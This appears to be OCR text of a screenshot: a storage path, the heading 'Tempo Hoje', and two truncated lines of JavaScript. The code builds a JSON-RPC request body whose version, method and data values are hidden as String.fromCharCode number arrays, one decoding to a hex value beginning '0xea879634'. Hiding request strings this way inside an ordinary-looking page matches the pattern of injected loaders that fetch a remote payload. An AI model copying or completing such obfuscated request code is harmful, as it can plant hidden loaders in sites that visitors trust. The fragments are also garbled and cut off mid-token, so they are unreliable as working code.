
Tempo Hoje
9,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fr
101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52